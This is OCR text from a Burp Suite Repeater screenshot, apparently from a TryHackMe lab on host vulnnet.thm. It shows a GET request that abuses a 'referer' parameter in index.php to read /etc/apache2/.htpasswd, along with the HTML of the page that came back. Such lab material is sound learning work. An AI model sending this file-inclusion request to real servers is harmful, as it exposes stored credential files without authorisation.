 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /index.php?referer=/etc/apache2/.htpasswd HTTP/1.1
2 Host: vulnnet.thm
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
125 </form>
126 </div>
127
128 <div class="l-box-lrg pure-u-1 pure-u-md-3-5">
129 <h4>
Contact Us
</h4>
130 <p>
131 It is a long established fact that a reader will b
content of a page when looking at its layout. The
it has a more-or-less normal distribution of lette
here, content here', making it look like readable
packages and web page editors now use Lorem Ipsum
search for 'lorem ipsum' will uncover many web sit
132 </p>
133
134 <h4>
More Information
</h4>
135 <p>
136 Quickly communicate enabled technology and turnkey
accurate supply chains rather than frictionless t
137 </p>
138 </div>
139 </div>
140
141 </div>
142
143 </div>
144
145
146 <script src="/js/index__7ed54732.js">
</script>
147 <script src="/js/index__d8338055.js">
</script>
148
149 </body>
150 </html>
151
Search...